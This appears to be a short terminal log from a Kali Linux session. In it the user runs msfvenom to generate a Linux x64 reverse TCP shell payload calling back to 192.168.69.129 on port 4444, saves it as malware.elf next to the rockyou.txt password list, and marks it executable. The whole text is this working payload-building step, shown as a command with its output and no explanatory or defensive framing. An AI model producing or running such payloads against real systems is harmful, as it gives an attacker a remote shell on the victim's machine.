 ~/work $ msfvenom -p linux/x64/shell/reverse_tcp LHOST=192.168.69.129 LPORT=4444 -f elf > malware.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
~/work $ ls
malware.elf  rockyou.txt
~/work $ ls -la
total 136656
drwxrwxr-x  2 kali kali      4096 Sep 21 00:43 .
drwx------ 20 kali kali      4096 Sep 21 00:28 ..
-rw-rw-r--  1 kali kali       250 Sep 21 00:43 malware.elf
-rwxrwxr-x  1 kali kali 139921507 Sep 20 17:35 rockyou.txt
~/work $ chmod 700 malware.elf